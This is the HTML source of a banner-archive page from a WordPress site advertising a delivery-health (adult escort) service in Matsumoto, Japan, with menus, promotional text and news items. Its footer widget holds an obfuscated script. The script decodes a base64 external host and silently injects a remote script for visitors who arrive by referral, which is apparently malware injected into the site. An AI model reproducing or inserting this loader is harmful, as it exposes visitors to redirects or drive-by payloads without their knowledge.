	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
</head>
    <body data-rsssl=1 class="archive post-type-archive post-type-archive-banner wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/archives/banner"itemprop="item" ><span itemprop="name">バナー</span></a><meta itemprop="position" content="2" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="archive" class="page-frame" role="main"><!-- start archive -->
    <div class="entry-header">
        <h2 class="page-title"><span class="title-name">バナー</span></h2>    </div>
    
        
<article id="post-39" class="post-39 banner type-banner status-publish hentry banner-cat-on">

    <div class="entry-content">
		<div class="row columns">
			<div class="news-section small-12 columns">
            <div class="entry-header">
				
				<!-- カスタムフィールドのカテゴリーリンクを表示 -->
				<div class="author-link"></div>			
				<span class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2019-03-14T15:41:30+09:00">2019年3月14日 15:41</time><time class="updated hide" datetime="2019-03-14T06:41:30+00:00">2019年3月14日 06:41</time></span> 
				<div class="entry-title"><a href="https://neya-matsumoto.com/archives/banner/39">写メ日記</a></div>
			</div><!-- .entry-header -->
			<!-- 日記を読むボタン -->
			<a class="read-article" href="https://neya-matsumoto.com/archives/banner/39">読む</a>

			</div>
		</div>
    </div><!-- .entry-content -->

    <div class="entry-footer">
		    </div><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-40" class="post-40 banner type-banner status-publish hentry banner-cat-on">

    <div class="entry-content">
		<div class="row columns">
			<div class="news-section small-12 columns">
            <div class="entry-header">
				
				<!-- カスタムフィールドのカテゴリーリンクを表示 -->
				<div class="author-link"></div>			
				<span class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2019-03-14T15:41:30+09:00">2019年3月14日 15:41</time><time class="updated hide" datetime="2019-03-14T06:41:30+00:00">2019年3月14日 06:41</time></span> 
				<div class="entry-title"><a href="https://neya-matsumoto.com/archives/banner/40">WEB予約</a></div>
			</div><!-- .entry-header -->
			<!-- 日記を読むボタン -->
			<a class="read-article" href="https://neya-matsumoto.com/archives/banner/40">読む</a>

			</div>
		</div>
    </div><!-- .entry-content -->

    <div class="entry-footer">
		    </div><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-2381" class="post-2381 banner type-banner status-publish hentry banner-cat-on">

    <div class="entry-content">
		<div class="row columns">
			<div class="news-section small-12 columns">
            <div class="entry-header">
				
				<!-- カスタムフィールドのカテゴリーリンクを表示 -->
				<div class="author-link"></div>			
				<span class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2019-06-25T23:48:02+09:00">2019年6月25日 23:48</time><time class="updated hide" datetime="2019-06-25T14:48:02+00:00">2019年6月25日 14:48</time></span> 
				<div class="entry-title"><a href="https://neya-matsumoto.com/archives/banner/2381">さくら検査研究所</a></div>
			</div><!-- .entry-header -->
			<!-- 日記を読むボタン -->
			<a class="read-article" href="https://neya-matsumoto.com/archives/banner/2381">読む</a>

			</div>
		</div>
    </div><!-- .entry-content -->

    <div class="entry-footer">
		    </div><!-- .entry-footer -->
</article><!-- #post-## -->
   
    <div class="entry-footer">
           </div>
</main><!-- end archive -->
</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
閨は長野にて20年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2026 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cp5-t001-LUXU-wht-child/*","/wp-content/themes/cp5-t001-LUXU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="module"  src="https://neya-matsumoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/neya-matsumoto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
//# sourceURL=drawer-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });


//# sourceURL=tinynav-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
//# sourceURL=lv-ripple-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
//# sourceURL=material-scrolltop-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
